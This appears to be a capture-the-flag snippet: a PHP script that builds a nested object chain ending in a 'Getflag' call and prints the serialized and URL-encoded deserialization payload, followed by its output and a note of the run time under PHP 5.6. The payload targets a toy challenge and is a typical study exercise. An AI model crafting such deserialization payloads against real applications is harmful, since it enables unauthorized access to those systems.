 1 <?php
2 class w44m{
3
4 private $admin = 'w44m';
5 protected $passwd = '08067';
6 }
7
8 class w22m{
9 public $w00m;
0 }
1
2 class w33m{
3 public $w00m;
4 public $w22m;
5 }
6 $a0=new w22m();
7 $a1=new w33m();
8 $a2=new w44m();
9 $a0->w00m=$a1;
0 $a1->w00m=$a2;
1 $a1->w22m="Getflag";
2 echo serialize($a0)."\n";
3 echo "------------------"."\n";
4 echo urlencode(serialize($a0));
5
6 ?>
O:4:"w22m":1:{s:4:"w00m";O:4:"w33m":2:{s:4:"w00m";O:4:"w44m":2:{s:11:"▯w44m▯admin";s:4:"w44m";s:
9:"▯*▯passwd";s:5:"08067";}s:4:"w22m";s:7:"Getflag";}}
------------------
O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22%3A
2%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w
44m%00admin%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00passwd%22%3Bs%3A
5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getflag%22%3B%7D%7D
编译运行耗时: 0.861s
编译器: php5.6